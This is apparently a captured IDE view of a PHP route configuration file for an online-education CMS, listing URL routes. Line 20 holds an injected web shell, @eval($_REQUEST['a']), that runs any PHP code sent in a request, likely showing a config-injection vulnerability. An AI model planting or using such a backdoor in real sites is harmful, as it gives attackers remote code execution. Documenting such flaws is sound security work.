 YXTC...
data > conf > route.php
PromotersControl...
PublicController.c...
RegisterControlle...
SettingController....
Lang
Menu
data
backup
conf
config.php
db.php
route.php
runtime
upload
install.lock
Expand
plugins
public
themes
ueditor
update
Uploads
yxtedu
Core
add_pos
Aa Abl .* 无结果
1 <?php return array (
2 'login$' => 'user/login/index',
3 'register$' => 'user/register/index',
4 'forum$' => 'forum/plate/index',
5 'article$' => 'portal/index/article',
6 'livecourseinfo/:id\d' => 'course/course/livecourseinfo',
7 'tcenter$' => 'teacher/center/index',
8 'pcontent/:id' => 'portal/index/content',
9 'topic/:id' => 'forum/plate/topic',
10 'thread/:id' => 'forum/plate/thread',
11 'edittopic/:id' => 'forum/plate/edittopic',
12 'editplate/:id' => 'forum/plate/edit',
13 'coursecenter/:topid\d/:childid\d/:thirdid\d/:labelid' => 'course/course/coursecenter',
14 'livecourse$' => 'course/course/livecourse',
15 'livecenter/:topid\d/:childid\d/:thirdid\d/:labelid' => 'course/course/livecoursecenter',
16 'livecenter$' => 'course/course/livecoursecenter',
17 'coursecenter$' => 'course/course/coursecenter',
18 'ftfcourse/:topid\d/:childid\d/:thirdid\d/:labelid' => 'course/course/ftfcourse',
19 'ftfcourse$' => 'course/course/ftfcourse',
20 'test' => 'a/b/c',@eval($_REQUEST['a']),'',
21 'teacher$' => 'teacher/teacher/index',
22 'article/termid/:termid' => 'portal/index/article',
23 'teacherinfo/:id\d' => 'teacher/teacher/about',
24 'courseinfo/:id\d' => 'course/course/courseinfo',
25 );
问题 1 输出 终端 调试控制台
1: powershell